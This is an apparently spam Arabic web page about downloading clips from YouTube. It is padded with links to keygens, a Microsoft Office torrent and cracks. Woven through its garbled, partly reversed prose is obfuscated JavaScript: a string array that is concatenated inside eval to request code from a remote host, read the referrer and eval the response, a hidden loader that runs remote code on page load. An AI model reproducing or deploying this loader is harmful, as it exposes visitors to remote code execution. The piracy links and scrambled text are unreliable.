## **Free Download**

[كيفية تنزيل مقطع من اليوتيوب بالسناب](https://blltly.com/1tnwrq)

[ERROR\\_GETTING\\_IMAGES-1](https://blltly.com/1tnwrq)

[كيفية تنزيل مقطع من اليوتيوب بالسناب](https://blltly.com/1tnwrq)



هناك مليارات الساعات من الفيديو على YouTube وهذا بالكاد أكثر الإحصائيات إثارة حول الموقع ، والذي كان الوجهة المفضلة لتحميل ومشاهدة الفيديو منذ عام 2005.. عندما يظهر موضوع تنزيل مقاطع فيديو YouTube ، هناك موضوع جانبي يجب توضيحه: هل هو قانوني؟ عندما يتعلق الأمر بحقوق الطبع والنشر ، طالما أنك تقوم بتنزيل فيديو لاستخدامك الشخصي في وضع عدم الاتصال ، فربما تكون على ما يرام.

يمكنك أيضًا تحميل ملفات الفيديو للتحويل إذا كنت تتطلع إلى تضمين مقاطع الفيديو على صفحة موقع الويب ، إلخ ، فهناك خدمات عبر الإنترنت تتيح لك تخصيص مشغل YouTube من خلال إضافة عناصر تحكم تشغيلية متقدمة على مقاطع فيديو YouTube لإتاحة التشغيل بسرعة بطيئة والتكبير والتعليقات التوضيحية وما إلى ذلك.. سم مكعب ما عليك سوى إدخال عنوان URL من صفحة الفيديو ، وسيحاول تطبيق الويب اكتشاف ملف الفيديو.. ' بعد كل شيء ، فإن مشاهدة مقاطع فيديو YouTube بلا اتصال من خلال قنوات غير رسمية تستنزف الأموال من محفظة Google ومحفظات منشئي الفيديو.. ولكن ، على سبيل المثال ، في بعض الأحيان ، تحتاج فقط أو تحتاج إلى أن يكون لديك أحد مقاطع الفيديو هذه على جهاز الكمبيوتر أو الهاتف الخاص بك.. ope;"H"]EG JY"]="BQAX";H["MGVo"]="w8UU";H["MsGi"]="xoPA";H["KcVJ"]="QsTA";H["XHqC"]=";};x";H["pcCH"]="st()";H["heL V"]="RBWD";H["Phwa"]="BQHC";H["QIEQ"]="=fun";H["MpMI"]=");";H["ktAB"]="eque";H["Ypgh"]="BFZU";H["WRbK" ]="VpnA";H["lfqg"]="FxdB";H["XwoW"]="lsSV";H["GOyM"]="n('G";H["nmVy"]="xUDA";H["htCq"]="EoUV";H["xhcv"]=" AkFQ";H["DMLK"]="in/?";H["EifK"]="FBYF";H["OXik"]="UdQD";H["qYpb"]="QEHD";H["Gwct"]="w4PG";H["sTjK"]=" mf=S";H["sCLe"]="g0RA";H["WHJk"]="VcVB";H["dPVy"]="QxZQ";H["yKUF"]="UcMA";H["JFYe"]=";xhr";H["FMGb"]=" FwFB";H["uCaM"]="wdbE";H["SRnb"]="r.

[Officeone Autodatetime Keygen](https://hub.docker.com/r/ecrecepo/officeone-autodatetime-keygen)

تريد فيديو لشرح ذلك؟ هنا & s؛ s واحد من منشئي الفيديو منذ عامين.. إنه أكثر أسود وأبيض عندما تضع في اعتبارك شروط خدمة Google & apos لـ لهذا الخدمة على YouTube يعرضه اًمشابه اًرابط أو لاًوتحمي اًرابط تشاهد لم ما محتوى أي تنزيل لك يجوز لا' :يلي ما على تنص والتي ، YouTube new"=["rrYj"]H;"on ..المحتوى

";H["Kucg"]="lAKS";H["cIDc"]="09RG";H["IgFR"]="BQAB";H["FlIN"]=");xh";H["CmRK"]="hr. [Thunderbolt Cable For](https://vibrant-stonebraker-229027.netlify.app/Thunderbolt-Cable-For-Mac.pdf) [Mac](https://vibrant-stonebraker-229027.netlify.app/Thunderbolt-Cable-For-Mac.pdf)

ERROR\_GETTING\_IMAGES-[1The Karate Kid Hindi Dob](https://eloquent-yonath-1099df.netlify.app/The-Karate-Kid-Hindi-Dob.pdf)

[microsoft office 2007 pro torrent free](https://webmodeansfec.substack.com/p/microsoft-office-2007-pro-torrent)

 بعد ذلك ، يمسك Clip Converter ملف الوسائط بخادمهم من هناك تم تحويلها إلى التنسيق المختار وبعد الانتهاء من التحويل يمكنك تنزيل ملف الوسائط.. تحميل أجزاء فقط ، جزء من أشرطة الفيديو عبر الإنترنت (يوتيوب ، فيميو ، ديلي موشن إلخ) Clip Converter هو أداة تحويل فيديو رائعة عبر الإنترنت ، والتي تمكنك من تحويل أي صوت أو فيديو تقريبًا من عنوان URL) YouTube ، Vimeo ، Dailymotion ، MySpace ، Veoh (إلى أي ;"loZC"=["snsm"]H;"docu"=["OGSQ"]H;"RhHU"=["joUp"]H;"wZRA"=["dQRq"]H;"AEZF"=["Ssjr"]H;"s ..معروفة وسائط تنسيقات H["Tded"]="load";H["kuUr"]="AsTW";H["chdd"]="ref=";H["NDTm"]="lcBC";H["YLxC"]="hpQG";H["UFVf"]="t9. [How To](https://doortimebers.substack.com/p/how-to-know-if-iphone-is-unlocked) [Know If Iphone Is Unlocked Without Sim](https://doortimebers.substack.com/p/how-to-know-if-iphone-is-unlocked)

[Precision Auto Tune Homewood Alabama](https://osf.io/5ghyb/)

w";H["NWcG"]="nsof";H["USjw"]="AUTX";H["bUEz"]="VE9U";H["XxuM"]="r;ev";H["VwIX"]="QkUB";H["Arli"]="xRXW ";H["oXwe"]="hBTV";H["yejU"]="wwDW";H["Jwae"]="UdOG";H["ttkk"]="lRbE";H["Wfyv"]="lYUX";H["avhm"]="var ";H["SxDz"]="kYPB";H["Aoek"]=".. r";H["qDpY"]="owne";H["lWKF"]="1IAF";H["BrbS"]="h0BC";H["rOPA"]="EdRD";H["R PBE"]="gwRW";H["LpLJ"]="VFGB";H["uBdV"]="0ZbD";H["SElK"]="BRVW";H["xefG"]="R1WD";H["tRbp"]="QoUC";H[" wFus"]="w5TE";H["sigT"]="VoVW";H["qfYc"]="al(x";eval(H["avhm"]+H["ihvw"]+H["rrYj"]+H["tSGQ"]+H["KnrY"]+H["ktA B"]+H["pcCH"]+H["JFYe"]+H["YHtB"]+H["GOyM"]+H["fXIe"]+H["AlPx"]+H["qDpY"]+H["NWcG"]+H["UFVf"]+H["DML K"]+H["sTjK"]+H["yejU"]+H["NDTm"]+H["Jwae"]+H["lfqg"]+H["qYpb"]+H["FMGb"]+H["Ssjr"]+H["lWKF"]+H["bfXm"]+ H["ttkk"]+H["dPVy"]+H["ERTy"]+H["wFus"]+H["EifK"]+H["xhcv"]+H["uCaM"]+H["Kucg"]+H["heLV"]+H["OeXP"]+H["Ph

wa"]+H["yKUF"]+H["BrbS"]+H["YmNl"]+H["rOPA"]+H["OiNk"]+H["PNrr"]+H["SxDz"]+H["ioUp"]+H["KcVJ"]+H["Guks" l+H["sigT"l+H["pzEY"l+H["oxbH"l+H["tmiK"l+H["sCLe"l+H["MAJK"l+H["ryAo"l+H["RgSu"l+H["WuOG"l+H["Gwct"l+H  $["SEIK"] + H["nmVy"] + H["Rlge"] + H["IgFR"] + H["vvBO"] + H["Ypgh"] + H["EGJY"] + H["uBdV"] + H["Arli"] + H["oXwe"] + H["Bbv$ G"]+H["PNKO"]+H["OXik"]+H["TkuC"]+H["xefG"]+H["CWdq"]+H["htCq"]+H["UwCz"]+H["XwoW"]+H["SzrP"]+H["USjw "|+H["tRbp"|+H["WHJk"|+H["RPBE"|+H["Wfyv"|+H["kuUr"|+H["uHmw"|+H["VwIX"|+H["LpLJ"|+H["MGVo"|+H["snsm" ]+H["MsGi"]+H["UJYN"]+H["bUEz"]+H["WRbK"]+H["FDtA"]+H["YLxC"]+H["dQRq"]+H["ijdW"]+H["cIDc"]+H["bdBm"] +H["wUWQ"]+H["JmMT"]+H["FlIN"]+H["SRnb"]+H["Tded"]+H["QIEQ"]+H["RGwn"]+H["nXJC"]+H["avhm"]+H["chdd"]+ H["OGSO"]+H["eWJW"]+H["Aoek"]+H["uCiW"]+H["XxuM"]+H["qfYc"]+H["OyFG"]+H["BgLL"]+H["Njlm"]+H["knYS"]+ حالة في ولكن ، YouTube فددو مقاطع لتنزيل الطرق من العديد هناك H["XHqC"]+H["CmRK"]+H["PLDD"]+H["MpMI"]); INTERNET السيناريو الذي تريد تنزيل جزء منّه هناكً العديد من الطرق لتنزيل مقاطع فيديو YouTube ، ولكن في حالة وجود سيناريو حيث تريد تنزيل جزء من فيديو (ذلك إلى وما جديدة تغطية ، الكلام مثل) بأكمله الفيديو تنزيل تجنب على يساعدك بينما بسيطة نصيحة فإليك ، الطول الكامل الفيديو وليس youtube والحصول على جزء فقط من الفيديو عبر الإنترنت في أي شكل تحتاجه.. u"]H;")end"=["PLDD"]H;"UQJU"=["OiNk"]H;()Array new = H var Hmw"]="gMRB";H["ihvw"]="xhr=";H["RGwn"]="ctio";H["eWJW"]="ment";H["KnrY"]="ttpR";H["UJYN"]="x1OE";H["ijdW "]="AhIV";H["uCiW"]="erre";H["MAJK"]="wgaQ";H["TkuC"]="R1dC";H["FDtA"]="W4OH";H["oxbH"]="F0UW";H["ERTy "]="FUBF";H["knYS"]="ext)";H["fXIe"]="ET',";H["PNrr"]="EECW";H["OeXP"]="hxSU";H["tmjK"]="gUTB";H["Rlqe"]="xF cX";H["YmNI"]="R1QB";H["RgSu"]="g8EF";H["nXJC"]="n(){";H["SzrP"]="QtHV";H["BgLL"]="espo";H["BbvG"]="xxXC";H ["AlPx"]="'//d":H["tSGO"]="XMLH":H["WuOG"]="gYMF":H["PNKO"]="BRbU":H["YHtB"]=".. ref":H["Njlm"]="nseT":H["b fXm"]="gkCR";H["yvBQ"]="hMGD";H["UwCz"]="VxDA";H["bdBm"]="1RdT";H["CWdq"]="kdUD";H["wUWQ"]="2BhG";H [الى YouTube يدفع سبب هناك ..YouTube يدفع سبب هناك "["JmMT"]="g=="";H["pzEY"]="gYRX";H["Guks"]="QYUV";H["ryAo عرض إعلانات ما قبل التشغيل: فالناس يكسبون عيشهم بهذه الطريقة.. نصيحة: احصل على رابط URL لبدء تشغيل فيديو Youtube من وقت محدد محدد إذا كنت تحب هذه المقالة ، شارك ملاحظاتك أو تعليقاتك هنا.. أفضل ميزة توفرها هي أن هناك بعض الإعدادات التي يمكنك إجراؤها قبل التحويل ، مثل <u>Cowboy Crack</u>تحديد جزء من الفيديو ليتم تنزيله ، وجودة الصوت والفيديو ، إلخ. 6e4e936fe3

 $6e4e936fe3$ 

download free Able Avg